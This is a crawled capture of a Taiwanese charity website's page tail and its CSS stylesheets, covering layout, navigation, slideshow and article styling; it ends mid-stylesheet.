        <script src="/jquery/CP/Front/js/plugins.js"></script>
        
        <div id="fb-root"></div>
        <script>(function(d, s, id) {
        	
        if(isConnect=="true"){
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          //js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.8&appId=944501278933533";
          js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.8";
          fjs.parentNode.insertBefore(js, fjs);
        }//if
        }(document, 'script', 'facebook-jssdk'));
        </script>
        
        
        <script src="/jquery/CP/Front/js/main.js"></script>
    	<script src="/jquery/CP/Front/js/jquery.SuperSlide.js?100"></script>
    	
        
       
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=994038911" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://charity.wanhai.com/jquery/CP/Front/css/lanrenzhijia.css
body_size: 480
content:
.m-slide {
	position: relative;
	width: 100%;
	height: auto;

}
.m-slide .img {
	float: left;
	position: relative;
	width: 70%;
	width: 700px\9;
	height: 525px\9;
}
@media screen and (max-width: 767px){
	.m-slide .img{
		width: 100%;
		float: none;
	}
	.m-slide .tab {
		width: 100%;
		float: none;
	}
}
.m-slide .img a {
	display: block;
	width: 100%;
	height: auto;
}
.m-slide .img li {position: absolute;
	left: 0;
	top: 0;
}
.m-slide .img .first {
	display: block;
}
.m-slide .tab {
	width: 100%;
}
.m-slide .tab li {
	*margin-bottom: -3px;
	width: 100%
}
.m-slide .tab .first {
	border-top: 0
}
.m-slide .tab a {
	text-decoration: none;
	display: block;
	position: relative;
	border-left: 3px solid #fff
}
.m-slide .tab a b {
	position: absolute;
	left: 0;
	top: 20px;
	width: 4px;
	height: 11px;
	overflow: hidden
}
.m-slide .tab a span {
	position: absolute;
	overflow: hidden
}
.m-slide .tab a .title {
	left: 17px;
	top: 6px;
	height: 20px;
	line-height: 20px;
	font-size: 14px;
	font-weight: bold;
	color: #666
}
.m-slide .tab a .des {
	left: 18px;
	top: 26px;
	height: 16px;
	line-height: 16px;
	color: #999
}
.m-slide .tab .first a {
}
.m-slide .tab .on a {
	border-left: 3px solid #ff5263;
}
.m-slide .tab .on a b {
	background: url("../images/dot.png") no-repeat
}
.m-slide .tab .on a span {
	color: #41a1f2
}

--- FILE ---
content_type: text/css
request_url: https://charity.wanhai.com/jquery/CP/Front/css/onDraft.min.css
body_size: 364
content:
.odCarouselLightbox5in1 {
    width: 100%;
    height: 300px;
}
.odCarouselLightbox5in1 .lightBox {
    position: relative
}
.odCarouselLightbox5in1 .lightBox_page {
    position: absolute;
    top: 0;
    right: 0
}
.lightBox_img {
    width: 70%;
    height: auto;
}
.odCarouselLightbox5in1 .lightBox_page ul {
    overflow: inherit
}
.odCarouselLightbox5in1 .lightBox_page li {
    position: relative;
}
.odCarouselLightbox5in1 .lightBox_page li:hover, .odCarouselLightbox5in1 .lightBox_page li.default {
    background: #fffbf5;
    color: #222222;
}
.odCarouselLightbox5in1 .lightBox_page li a {
    display: block;
}
.odCarouselLightbox5in1 .lightBox_page li:hover a::before, .odCarouselLightbox5in1 .lightBox_page li.default a::before {
    position: absolute;
    z-index: 999;
    background: #fffbf5;
    color: #222222;
}
.odCarouselLightbox5in1 .lightBox_page li.default a{
    background: #fffbf5;
    color: #222222;
}
@media screen and (max-width: 767px) {
    .lightBox_img {
        width: 100%;
    }
    .odCarouselLightbox5in1 .lightBox_page {
        position: static;
    }
    .odCarouselLightbox5in1 .lightBox{
      padding-top: 44%;
    }
    .odCarouselLightbox5in1{
      height: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://charity.wanhai.com/jquery/CP/Front/css/all.css?998
body_size: 6292
content:
/**
 * Eric Meyer's Reset CSS v2.0 (http://meyerweb.com/eric/tools/css/reset/)
 * http://cssreset.com
 */
@import "https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700|Pinyon+Script|Tangerine:400,700&subset=latin-ext";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

a {
  outline: none;
  text-decoration: none; }
  a:hover {
    text-decoration: none; }

a:link {
  color: #666; }

a:visited {
  color: #666; }

a:hover {
  color: #222; }

a:active {
  color: #222; }

.mt-10 {
  margin-top: 10px; }

.mt-15 {
  margin-top: 15px; }

.mt-20 {
  margin-top: 20px; }

.mt-25 {
  margin-top: 20px; }

.mt-30 {
  margin-top: 30px; }

.mt-35 {
  margin-top: 35px; }

.mt-40 {
  margin-top: 40px; }

.mt-50 {
  margin-top: 50px; }

.mt-60 {
  margin-top: 60px; }

.mt-70 {
  margin-top: 70px; }

.mt-80 {
  margin-top: 80px; }

.mt-90 {
  margin-top: 90px; }

.mt-100 {
  margin-top: 100px; }

.mt-110 {
  margin-top: 110px; }

.mt-120 {
  margin-top: 120px; }

.mt-130 {
  margin-top: 130px; }

.mt-140 {
  margin-top: 140px; }

.mt-150 {
  margin-top: 150px; }

.mb-10 {
  margin-bottom: 10px; }

.mb-15 {
  margin-bottom: 15px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-25 {
  margin-bottom: 20px; }

.mb-30 {
  margin-bottom: 30px; }

.mb-35 {
  margin-bottom: 35px; }

.mb-40 {
  margin-bottom: 40px; }

.mb-50 {
  margin-bottom: 50px; }

.mb-60 {
  margin-bottom: 60px; }

.mb-70 {
  margin-bottom: 70px; }

.mb-80 {
  margin-bottom: 80px; }

.mb-90 {
  margin-bottom: 90px; }

.mb-100 {
  margin-bottom: 100px; }

.mb-110 {
  margin-bottom: 110px; }

.mb-120 {
  margin-bottom: 120px; }

.mb-130 {
  margin-bottom: 130px; }

.mb-140 {
  margin-bottom: 140px; }

.mb-150 {
  margin-bottom: 150px; }

.nav-box {
  width: 100%;
  background: #ff5263; }

.container {
  width: 100%;
  max-width: 1000px;
  margin: 0 auto; }

.toggleMenu {
  display: none;
  background: #ff5263;
  padding: 10px 15px;
  color: #fff; }

.toggleMenu:link {
  color: #fff; }

.toggleMenu:visited {
  color: #fff; }

.toggleMenu:hover {
  color: #fff; }

.toggleMenu:active {
  color: #fff; }

.nav {
  list-style: none;
  *zoom: 1; }

.nav:before, .nav:after {
  content: " ";
  display: table; }

.nav:after {
  clear: both; }

.nav ul {
  list-style: none;
  border-top: none;
  width: 9em;
  border: 1px solid #ddd; }

.nav a {
  padding: 10px 15px;
  color: #fff; }

.nav li {
  position: relative; }

.nav > li {
  float: left; }

.nav > li .level-one:link {
  color: #fff; }

.nav > li .level-one:visited {
  color: #fff; }

.nav > li .level-one:hover {
  color: #ebebeb; }

.nav > li .level-one:active {
  color: #fff; }

.nav > li > .parent {
  background-image: url("../img/downArrow.png");
  background-repeat: no-repeat;
  background-position: right;
  margin-right: 10px; }

.nav > li > a {
  display: block;
  font-size: 14px; }

.nav li ul {
  position: absolute;
  left: -9999px; }

.nav > li.hover > ul {
  left: 0; }

.nav li li.hover ul {
  left: 100%;
  top: 0; }

.nav li li a {
  display: block;
  background: #fff;
  position: relative;
  z-index: 100;
  border-top: 1px solid #dddddd;
  font-size: 14px;
  color: #555; }

.nav li li a:hover {
  background: #fff2dc; }

.nav li li li a {
  background: #fff;
  z-index: 200;
  border-top: 1px solid #dddddd;
  color: #555; }

@media screen and (max-width: 768px) {
  .active {
    display: block; }

  .nav > li {
    float: none;
    overflow: hidden; }

  .nav > li > .parent {
    background-position: 95% 50%; }

  .nav > li > .parent {
    background-image: none; }

  .nav li .more {
    background-image: url("../img/downArrow.png");
    background-repeat: no-repeat;
    background-position: 95% 50%;
    float: right;
    width: 20%;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    padding: 8px 15px;
    margin: 2px 5px 2px 0px;
    cursor: pointer;
    z-index: 200;
    position: relative; }

  .nav li .more:before {
    content: "";
    background: rgba(0, 0, 0, 0.1);
    width: 1px;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: -2px; }

  .nav ul {
    display: block;
    width: 100%; }

  .nav > li.hover > ul, .nav li li.hover ul {
    position: static; } }
html, body {
  font-family: "Microsoft JhengHei","HanHei TC","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif; }

.clearfix {
  clear: both; }

.mobile {
  display: none; }

hr {
  margin: 20px 0; }

.rwd {
  width: 100%;
  height: auto; }

.fat {
  margin: 15px 0;
  border-top: 2px solid #555; }

.wrapper {
  width: 1000px;
  margin: 0 auto;
  overflow: hidden; }

.logo {
  float: left;
  position: relative; }
  .logo a {
    padding-top: 5px;
    display: block;
    position: relative;
    z-index: 10; }
  .logo .news-word {
    position: absolute;
    color: #fff;
    background: #ff767e;
    z-index: 100;
    right: -15px;
    bottom: -1px;
    font-size: 12px;
    padding: 4px;
    display: none; }

.slogan {
  width: 314px;
  height: auto;
  float: left;
  margin-top: 40px;
  margin-left: 27px; }
  .slogan img {
    width: 100%;
    height: auto; }
  .slogan .mobile {
    display: none; }

.logo-wanhai {
  float: right;
  margin-top: 31px;
  margin-right: 10px; }

/* .nav{
	background: #ff5263;
	width: 100%;
	overflow: hidden;
	li{
		float: left;
	}
	.first{
		padding-left: 0px;
	}
	a{
		padding: 0 20px;
		color: #ffffff;
		display: block;
		height: 40px;
		line-height: 40px;
		font-size: $font-size-normol;
		letter-spacing: 1px;
	}
} */
.banner-news {
  width: 100%;
  background: #fff0f0;
  overflow: hidden;
  padding-bottom: 12px;
  border-top: 1px solid #ffffff; }

.banner-issue {
  width: 100%;
  background: #fff0f0;
  border-top: 1px solid #ffffff; }

.banner {
  width: 400px;
  height: auto; }
  .banner a {
    display: block; }
  .banner img {
    width: 100%;
    height: auto; }

.page-banner {
  width: 100%;
  margin: 0; }
  .page-banner img {
    width: 100%;
    height: auto;
    vertical-align: middle; }

.banner-content {
  line-height: 1.5;
  color: #fff;
  letter-spacing: 1px;
  text-align: justify;
  font-size: 15px;
  background: #000;
  width: 96%;
  padding: 2%; }

.news-list {
  float: right; }
  .news-list .title {
    border-bottom: 1px solid #dddddd;
    height: 50px;
    line-height: 50px;
    background: #fff2dc;
    text-align: center;
    color: #c78550; }
  .news-list li {
    line-height: 1.5;
    background: #ffffff; }
  .news-list a {
    display: block;
    height: 39px;
    padding: 5px 10px;
    font-size: 13px;
    border-bottom: 1px solid #dddddd;
    overflow: hidden;
    cursor: pointer; }
    .news-list a:hover {
      background: #fffbf5;
      color: #222222; }
    .news-list a p {
      line-height: 1.5; }
  .news-list .ui-state-active a {
    background: #fffbf5; }

.main {
  clear: both;
  padding-top: 30px; }

.content {
  float: left;
  width: 75%;
  overflow: hidden; }
  .content .title {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 10px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 15px;
    position: relative;
    letter-spacing: 4px;
    color: #c78550;
    font-size: 20px; }
    .content .title span {
      position: absolute;
      left: 50%;
      margin-left: -70px;
      bottom: -10px;
      display: block;
      padding: 0 20px 0 20px;
      background: #ffffff; }
  .content .hgroup h3 {
    font-size: 13px;
    font-size: #666666;
    text-align: center;
    letter-spacing: 1px; }
  .content .form label {
    position: relative;
    float: left;
    text-align: right;
    width: 12%;
    line-height: 40px;
    padding-right: 25px;
    letter-spacing: 1px;
    font-size: 14px; }
    .content .form label span {
      font-size: 12px;
      position: absolute;
      top: -3px;
      color: red; }
  .content .form .text {
    float: left;
    width: 80%;
    border: 1px solid #f7c3a9;
    height: 30px;
    line-height: 30px;
    font-size: 15px;
    background: #fff0f0;
    padding: 1% 2%; }
  .content .form .select {
    float: left;
    width: 84.5%;
    border: 1px solid #f7c3a9;
    height: 45px;
    font-size: 15px;
    background: #f6f6f6; }
  .content .form h3 {
    border-bottom: 1px solid #000;
    font-size: 20px;
    color: #000;
    padding-bottom: 10px;
    margin-bottom: 20px; }
  .content .form .btn-red {
    margin-left: 115px; }

.arrow {
  background: #fff0f0;
  overflow: hidden;
  padding: 13px 0; }
  .arrow .wrapper {
    overflow: hidden; }
  .arrow li {
    float: left;
    margin-right: 5px;
    font-size: 12px;
    line-height: 1.6; }

.btn-red {
  display: block;
  text-align: center;
  line-height: 40px;
  height: 40px;
  border: none;
  background: #ff4c4e;
  color: #ffffff;
  width: 110px;
  font-size: 14px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  outline: none; }

.overflow {
  width: 102%; }

.form-row {
  clear: both;
  overflow: hidden;
  margin-bottom: 10px; }

.row {
  clear: both;
  overflow: hidden; }

.top-box {
  float: left;
  width: 30%;
  padding: 0 1.5%;
  margin-bottom: 50px;
  height: 300px;
  min-height: 300px; }
  .top-box h3 {
    padding-left: 18px;
    text-align: center;
    margin-bottom: 10px;
    color: #555;
    letter-spacing: 1px; }
  .top-box .focus {
    position: relative;
    margin-bottom: 30px;
    width: 100%; }
    .top-box .focus .photo {
      width: 90%;
      height: auto;
      margin-left: 10%; }
      .top-box .focus .photo img {
        width: 100%;
        height: auto; }
    .top-box .focus .caption {
      position: absolute;
      display: block;
      width: 80%;
      padding: 7px 10px;
      z-index: 100;
      left: 3%;
      bottom: -20px;
      background: #a92121;
      -moz-border-radius: 2px;
      -webkit-border-radius: 2px;
      border-radius: 2px;
      line-height: 1.5; }
    .top-box .focus a {
      font-size: 13px;
      padding-left: 10px; }
    .top-box .focus .color {
      background: #b13737;
      background: rgba(169, 33, 33, 0.9);
      color: #fff1e2; }
      .top-box .focus .color:hover {
        color: #ffffff;
        background: #a92121;
        background: #a92121; }
  .top-box .items {
    margin-bottom: 15px; }
    .top-box .items li {
      padding: 5px 0 0 15px; }
    .top-box .items a {
      line-height: 2;
      color: #666666;
      font-size: 13px;
      background: url(../img/icon_arrow.png) 0 center no-repeat;
      margin-left: 15px;
      padding-left: 10px;
      line-height: 1.5; }
  .top-box .btn-more {
    float: right;
    display: block;
    width: 70px;
    height: 23px;
    line-height: 23px;
    text-align: center;
    font-size: 12px;
    background: #ededed;
    color: #9e9e9e;
    letter-spacing: 1px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px; }

.aside {
  float: right;
  width: 23%; }

.search {
  width: 95%;
  height: 30px;
  background: #ffb11b;
  margin-bottom: 10px;
  padding: 2.5%;
  overflow: hidden; }

.text-box {
  width: 76%;
  background: #ffffff;
  border: none;
  padding: 3% 3%;
  float: left;
  font-size: 13px;
  letter-spacing: 1px;
  color: #666666;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px; }

.icon_btn {
  float: right;
  border: none;
  background: url(../img/icon_magnifier.png) 7px center no-repeat;
  width: 15%;
  height: 30px; }

.btn-subscription {
  margin-bottom: 10px; }
  .btn-subscription img {
    width: 100%;
    height: auto; }

.btn-subscription a {
  display: block; }

.fb-sm {
  margin-bottom: 10px;
  width: 100%;
  height: 210px;
  overflow: hidden;
  background: url(../img/fb_bg.jpg) 0 0 no-repeat; }

.btn-fb {
  margin-bottom: 10px; }
  .btn-fb img {
    width: 100%;
    height: auto; }

.btn-fb a {
  display: block; }

.ads li {
  margin-bottom: 10px; }
  .ads li img {
    width: 100%;
    height: auto; }

.header {
  padding: 15px 0; }

.gotop {
  clear: both;
  color: #000000;
  text-align: center;
  width: 100%;
  background: #ffbbbb; }
  .gotop a {
    width: 1000px;
    margin: 0 auto;
    display: block;
    line-height: 36px;
    height: 36px;
    font-size: 13px;
    color: #000;
    background: url(../img/icon_top_arrow.png) center center no-repeat; }

.footer {
  width: 100%;
  padding-top: 20px; }

.footer-logo {
  margin-right: 10px;
  float: left; }

.menu {
  padding: 5px 0 15px;
  overflow: hidden; }
  .menu .list {
    float: left;
    margin-right: 25px;
    font-size: 13px; }
  .menu li {
    font-size: 14px;
    padding-left: 5px;
    line-height: 1.5; }
  .menu a {
    padding-left: 10px;
    display: block;
    color: #666666; }

.issn {
  float: right;
  line-height: 1.3;
  font-size: 12px; }

.heading {
  border-bottom: 1px solid #000;
  margin-bottom: 5px;
  padding-bottom: 5px;
  display: block;
  color: #666666;
  background: url(../img/icon_arrow.png) left 3px no-repeat;
  font-weight: bold; }

.bottom-bar {
  border-top: 1px solid #000;
  padding: 15px 0;
  letter-spacing: 1px;
  clear: both;
  color: #666666;
  font-size: 13px; }

.bottom-news {
  border-top: 1px solid #000;
  padding: 15px 0;
  letter-spacing: 1px;
  clear: both;
  color: #666666;
  font-size: 13px; }

.contact {
  float: left; }
  .contact span {
    margin-right: 15px; }

.copyright {
  clear: both;
  margin-top: 25px;
  text-align: left; }

.featured {
  width: 100%; }
  .featured .first {
    background: #fff2dc; }
  .featured .photo {
    background: #fff2dc; }
  .featured .focus {
    overflow: hidden;
    width: 95%;
    margin-bottom: 0;
    margin-left: 2%;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #ddd;
    padding-top: 15px;
    padding-bottom: 17px;
    margin-bottom: 10px; }
    .featured .focus h3 {
      font-size: 17px; }
    .featured .focus hr {
      clear: both;
      width: 100%;
      margin: 140px auto 15px;
      border-color: #ddd;
      margin-left: 0px; }

.h2-style {
  position: relative; }
  .h2-style h2 {
    position: absolute;
    width: 128px;
    height: 46px;
    line-height: 34px;
    color: #ffffff;
    padding-left: 10px;
    letter-spacing: 1px;
    font-size: 15px;
    left: 0;
    top: 23px;
    background: url(../img/title_bg.png) 0 0 no-repeat;
    z-index: 1000; }

.mb-30 {
  margin-bottom: 40px; }

.featured-box {
  padding: 10px;
  overflow: hidden;
  background: #fff0f0;
  margin-bottom: 15px; }
  .featured-box .photo {
    float: left;
    width: 26.66667%;
    height: auto;
    background: #fff0f0; }
    .featured-box .photo a {
      display: block;
      width: 100%; }
    .featured-box .photo img {
      width: 100%;
      height: auto; }
  .featured-box h3 {
    border-left: 5px solid #ff4c4e;
    padding-left: 7px;
    margin: 10px 0;
    letter-spacing: 1px;
    font-weight: bold; }
    .featured-box h3 a {
      color: #555; }
      .featured-box h3 a:hover {
        color: #111; }
  .featured-box p {
    font-size: 13px;
    line-height: 1.8;
    color: #666666;
    letter-spacing: 1px; }
  .featured-box .info {
    float: right;
    width: 70.66667%; }
    .featured-box .info .category {
      margin-bottom: 5px; }

.gary {
  background: #f1f1f1; }

.time {
  width: 50%;
  float: left;
  font-size: 13px;
  letter-spacing: 1px;
  padding-left: 5px;
  padding-top: 1px;
  color: #999; }

.moreNews {
  float: right;
  display: block;
  text-align: right;
  font-size: 15px;
  margin-right: 5px;
  color: #999;
  letter-spacing: 1px;
  font-size: 13px;
  border-bottom: 1px solid #b92525;
  padding-bottom: 3px;
  font-weight: none; }
  .moreNews:hover {
    color: #ff4c4e;
    font-weight: bold; }

.category {
  padding: 5px;
  background: #ff767e;
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 10px;
  display: inline-block;
  letter-spacing: 1px; }

.article .top {
  margin-bottom: 10px; }
.article .article-title {
  font-size: 30px;
  text-align: left;
  color: #353535;
  margin-bottom: 0;
  line-height: 1.3;
  letter-spacing: 1px;
  margin-bottom: 10px; }
.article .article-title-h3 {
  margin-bottom: 15px;
  color: #a92121;
  border-left: 3px solid #000;
  padding-left: 6px;
  margin-left: 2px;
  line-height: 1.6; }
.article .time-bottom {
  overflow: hidden; }
.article .date {
  float: left;
  font-size: 13px;
  letter-spacing: 1px;
  padding-top: 3px; }
.article .button-right {
  float: right; }
.article .photo {
  width: 100%;
  background: #000;
  overflow: hidden; }
.article .author {
  margin: 15px 0;
  text-align: center; }
  .article .author span {
    margin: 0 5px;
    font-size: 13px; }
.article .fouce-photo {
  margin-bottom: 15px; }
  .article .fouce-photo img {
    width: 100%;
    height: auto; }
.article p {
  line-height: 1.8;
  text-align: justify;
  letter-spacing: 1px;
  font-size: 15px;
  color: #666666;
  margin-bottom: 20px; }
.article .article-box {
  clear: both;
  overflow: hidden;
  margin-bottom: 12px; }
  .article .article-box p {
    margin-bottom: 20px; }
.article .article--photo {
  width: 200px;
  height: auto;
  background: #ffffff; }
.article .align-left {
  float: left;
  margin-right: 10px; }
.article .align-right {
  float: right;
  margin-left: 10px; }
.article .article--photo-c {
  overflow: hidden;
  margin-bottom: 20px; }
  .article .article--photo-c .img {
    width: 60%;
    height: auto; }
  .article .article--photo-c .desc {
    font-size: 15px;
    line-height: 1.5;
    color: #a36336; }
.article .c-center {
  width: 100%; }
  .article .c-center .img {
    width: 60%;
    margin: 0 auto; }
  .article .c-center .desc {
    width: 58%;
    margin: 0 auto;
    display: block;
    padding-left: 2%;
    background: url(../img/arrow-top.png) 2px 7px no-repeat; }
.article .c-left .img {
  float: left; }
.article .c-left .desc {
  float: left;
  width: 37%;
  margin-left: 1.5%;
  padding-left: 1.5%;
  background: url(../img/arrow-left.png) 0 5px no-repeat; }
.article .c-right .img {
  float: right; }
.article .c-right .desc {
  float: left;
  width: 37%;
  padding-right: 0.5%;
  margin-right: 2.5%;
  background: url(../img/arrow-right.png) right 5px no-repeat; }
.article .align-none {
  display: none; }
.article .stage-title {
  font-size: 20px;
  padding-top: 5px;
  letter-spacing: 1px;
  color: #a36336;
  font-weight: bold; }
.article .stage-title-md {
  font-size: 17px;
  letter-spacing: 1px;
  font-weight: bold;
  color: #555; }
.article .info-box {
  width: 100%;
  background: #fff0f0;
  padding: 15px;
  margin-bottom: 10px; }
  .article .info-box .title-4 {
    font-size: 17px;
    margin-bottom: 7px;
    font-weight: bold; }
  .article .info-box .items {
    width: 90%;
    padding-left: 7px; }
  .article .info-box li {
    letter-spacing: 1px;
    line-height: 1.7;
    font-size: 14px;
    margin-bottom: 5px; }
  .article .info-box .title-5 {
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 15px;
    font-weight: bold; }
  .article .info-box .traffic {
    width: 88%;
    padding-left: 10px; }
    .article .info-box .traffic li {
      margin-bottom: 5px; }

.bottom {
  padding-top: 10px; }
  .bottom .pages {
    overflow: hidden;
    padding: 10px 0; }
  .bottom .left {
    float: left; }
  .bottom .right {
    float: right; }
  .bottom .share {
    overflow: hidden;
    border-top: 1px solid #666666;
    border-bottom: 1px solid #666666;
    padding: 15px 0;
    padding-left: 5px;
    margin-bottom: 5px; }
    .bottom .share .left {
      letter-spacing: 1px;
      color: #666666;
      padding-top: 3px; }
  .bottom .fb-share-button {
    float: right;
    padding-top: 1px; }
  .bottom .line-share-button {
    display: block;
    float: right;
    padding-top: 1px;
    position: relative;
    margin-left: 5px;
    cursor: pointer; }
  .bottom .shareBtn {
    width: 84px;
    height: 20px;
    font-size: 12px;
    vertical-align: middle;
    color: #ffffff;
    line-height: 20px;
    text-indent: 17px;
    background: #00b900;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px; }
    .bottom .shareBtn:hover {
      background: #038c03; }
    .bottom .shareBtn i {
      position: absolute;
      left: -15px;
      top: 3px;
      width: 15px;
      height: 15px; }
  .bottom a {
    display: block;
    background: #ff4c4e;
    color: #ffffff;
    text-align: center;
    float: left;
    padding: 13px 15px;
    font-size: 14px;
    border-bottom: 2px solid #a6333a; }
    .bottom a:hover {
      padding-top: 15px;
      border-bottom: 0px; }
  .bottom .prev {
    text-align: center;
    margin-right: 10px; }

.bottom-line {
  margin: 10px 0;
  width: 100%;
  height: 9px;
  background: url(../img/bottom_line.png) 0 0 repeat-x; }

.article-list {
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px; }

.grid {
  margin-right: -1.5%;
  margin-left: -1.5%;
  overflow: hidden; }

.grid-item {
  float: left;
  width: 30%;
  padding: 0 1.5%;
  margin-bottom: 15px; }

.more-box {
  padding: 5%;
  background: #fff0f0; }
  .more-box .top-img {
    position: relative;
    margin-bottom: 25px;
    background: #fff0f0; }
    .more-box .top-img a {
      display: block; }
    .more-box .top-img .sort {
      background: rgba(169, 33, 33, 0.9);
      position: absolute;
      bottom: -15px;
      color: #fff1e2;
      font-size: 13px;
      padding: 10px; }
  .more-box h3 {
    border-left: 5px solid #ff4c4e;
    padding-left: 5px;
    line-height: 1.4;
    margin-bottom: 7px;
    font-weight: bold; }
    .more-box h3 a {
      color: #555; }
      .more-box h3 a:hover {
        color: #111; }
  .more-box p {
    font-size: 13px;
    line-height: 1.5;
    text-align: justify; }
  .more-box img {
    width: 100%;
    height: auto; }

.pagearea {
  text-align: center; }
  .pagearea li {
    display: inline-block; }
  .pagearea .first span {
    width: 100px; }
  .pagearea .last span {
    width: 100px; }
  .pagearea span {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #fff0f0;
    cursor: pointer; }
    .pagearea span:hover {
      color: #ffffff;
      background: #ff4c4e; }
  .pagearea .select {
    color: #ffffff;
    background: #ff4c4e; }
  .pagearea .closed {
    color: #666666;
    background: #ffffff;
    cursor: no-drop; }
    .pagearea .closed:hover {
      color: #666666;
      background: #ffffff; }

ul.tabs {
  margin: 0 0;
  padding: 0;
  width: 220px;
  height: 30px;
  list-style: none;
  background: url(../images/hotnews_bg.jpg) 0 0 no-repeat; }

ul.tabs li {
  float: left; }

ul.tabs a {
  display: block;
  text-align: center;
  width: 55px;
  height: 30px;
  line-height: 30px;
  font: 12px/24px Verdana, Arial, Helvetica, sans-serif;
  text-decoration: none;
  color: #000; }

ul.tabs a:active {
  outline: none;
  background: url(../images/hotNews_now.jpg) 0 0 no-repeat;
  width: 55px; }

ul.tabs a:hover {
  background: url(../images/hotNews_now.jpg) 0 0 no-repeat;
  color: #333333;
  width: 55px;
  font-weight: bold; }

ul.tabs li.current a, ul.tabs .current:hover {
  width: 55px; }

ul.tabs .current, ul.tabs .current:hover, ul.tabs li.current a {
  background: url(../images/hotNews_now.jpg) 0 0 no-repeat;
  cursor: default !important;
  color: #333333 !important;
  font-weight: bold; }

.issue {
  width: 100%;
  margin-bottom: 15px; }
  .issue .issue-content {
    padding: 10px;
    overflow: hidden;
    background: #fff2dc; }
  .issue .photo {
    float: left;
    width: 26.66667%;
    height: auto; }
    .issue .photo img {
      width: 100%;
      height: auto; }
  .issue .summry {
    float: right;
    width: 70.66667%; }
    .issue .summry h2 {
      clear: both;
      font-size: 30px;
      color: #333;
      line-height: 1.3;
      letter-spacing: 1px;
      margin-bottom: 15px;
      font-weight: bold;
      font-weight: 500; }
    .issue .summry span {
      float: left;
      margin-right: 10px;
      margin-top: 10px;
      display: block;
      font-size: 15px;
      letter-spacing: 1px;
      padding-top: 3px;
      margin-bottom: 15px; }
    .issue .summry .mouth {
      margin-left: 3px; }
    .issue .summry p {
      letter-spacing: 1px;
      line-height: 1.7;
      font-size: 14px;
      color: #666; }

.subscription-bar {
  width: 100%;
  background: #ffb11b;
  margin-bottom: 10px;
  overflow: hidden; }
  .subscription-bar .sub-content {
    padding: 10px; }
    .subscription-bar .sub-content h3 {
      width: 100%;
      font-size: 20px;
      margin-bottom: 7px;
      letter-spacing: 3px;
      padding-bottom: 7px;
      border-bottom: 1px solid #ffffff;
      text-align: center;
      color: #b31f1f;
      font-weight: bold; }
    .subscription-bar .sub-content p {
      font-size: 14px;
      letter-spacing: 1px;
      text-align: center;
      color: #3f3f3f; }
    .subscription-bar .sub-content .add {
      float: left;
      width: 50%; }
    .subscription-bar .sub-content .del {
      float: right;
      width: 50%; }
    .subscription-bar .sub-content .text {
      width: 94%;
      margin: 10px 0;
      border: none;
      background: #ffffff;
      border: none;
      padding: 3% 3%;
      font-size: 13px;
      letter-spacing: 1px;
      color: #666; }
    .subscription-bar .sub-content .btn-all {
      width: 100%;
      overflow: hidden; }
      .subscription-bar .sub-content .btn-all input {
        font-size: 13px; }
    .subscription-bar .sub-content .btn-add {
      border: 1px solid #000;
      background: #ffb11b;
      padding: 2%;
      width: 98%; }
    .subscription-bar .sub-content .btn-del {
      border: 1px solid #000;
      background: #ffb11b;
      padding: 2%;
      width: 98%; }

@media screen and (max-width: 1000px) {
  .wrapper {
    width: 90%;
    padding-right: 5%;
    padding-left: 5%; }

  .header {
    padding-top: 30px; }

  .logo-wanhai {
    display: none; }

  .gotop a {
    width: 100%; } }
@media screen and (max-width: 767px) {
  .banner {
    width: 100%;
    float: none; }

  .lightBox_page {
    width: 96%;
    margin: 0 auto;
    float: none; }
    .lightBox_page .title {
      border-bottom: 1px solid #dddddd;
      height: 53px;
      line-height: 53px;
      background: #fff2dc;
      text-align: center;
      color: #c78550; }
    .lightBox_page .li {
      line-height: 1.5;
      min-height: 38px; }
    .lightBox_page a {
      display: block;
      padding: 5px 10px;
      font-size: 13px;
      border-bottom: 1px solid #dddddd;
      background: #ffffff;
      color: #555555;
      overflow: hidden; }
      .lightBox_page a:hover {
        background: #fffbf5;
        color: #222222; }
      .lightBox_page a p {
        line-height: 1.5; }

  .content .form h3 {
    text-align: center; }
  .content .form label {
    float: none;
    width: 100%; }
    .content .form label span {
      top: -15px; }
  .content .form .text {
    float: none;
    width: 95%; }
  .content .form .btn-red {
    width: 100%;
    margin-left: 0;
    margin-top: 30px; }

  .aside {
    float: none;
